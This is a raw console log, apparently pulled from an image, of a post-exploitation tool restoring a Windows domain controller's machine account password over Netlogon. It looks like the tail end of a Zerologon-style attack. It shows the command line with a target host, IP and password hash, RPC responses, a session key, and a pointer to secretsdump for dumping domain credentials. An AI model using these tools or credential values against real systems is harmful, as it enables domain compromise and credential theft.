 λ reinstall_original_pw.exe WIN-4VARJE0QP69 10.12.0.128 c7a435fe95a39a971669d995ba2e5519
Performing authentication attempts...
===========================================================================================================================================
===========================================================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\xf1\x98\xef/\x83A\x81\xf7'
NegotiateFlags:                  556793855
AccountRid:                      1002
ErrorCode:                       0
server challenge b'\xf1l9Yv;%\x80'
session key b'\xdc\x0f\xcf\xb4\x91\xc3\x7f\x9d\x0f\xb1N\xbe\xa7c\xb0f'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\x11l\xd8=$>\r'
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.